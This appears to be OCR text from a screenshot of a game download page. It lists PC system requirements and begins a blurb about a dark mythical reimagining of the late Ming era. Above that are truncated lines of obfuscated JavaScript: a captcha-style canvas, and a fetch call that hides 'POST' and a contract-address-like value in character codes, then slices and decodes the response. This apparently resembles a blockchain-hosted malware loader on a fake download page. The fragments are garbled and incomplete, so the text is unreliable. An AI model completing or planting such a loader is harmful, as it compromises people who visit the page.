
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
required: fast
PCIe 4.0
drive
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra
Journey into a dark, mythical reimagining of the late Min